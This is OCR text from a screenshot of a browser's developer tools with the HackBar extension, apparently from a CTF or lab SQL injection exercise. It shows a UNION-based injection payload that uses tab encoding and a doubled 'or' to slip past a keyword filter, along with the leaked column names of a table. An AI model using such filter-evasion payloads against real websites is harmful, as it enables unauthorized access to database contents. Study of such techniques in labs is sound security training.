 元素 控制台 来源 网络 HackBar » 1
Load URL
Split URL
Execute
png=0%09union%09select%091,2,group_concat(colu
mn_name)%09from%09infoorrmation_schema.column
s%09where%09table_name='bluesky'#
Post data Referer User Agent Cookies
Clear All
TW SECURITY
SQL.png
Search
2 id,sky1,sky2
控制台 搜索 × 问题 新变化
Aa .* \x3c\x73\x74\x79\x6c\x65\x3e